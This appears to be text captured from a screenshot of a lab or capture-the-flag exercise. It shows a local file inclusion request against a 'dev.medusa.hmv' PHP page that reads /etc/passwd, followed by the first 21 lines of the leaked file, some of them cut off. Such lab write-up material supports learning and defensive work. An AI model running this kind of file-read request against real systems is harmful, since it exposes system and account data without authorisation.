 view-source:http://dev.medusa.hmv/files/system.php?view=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nolo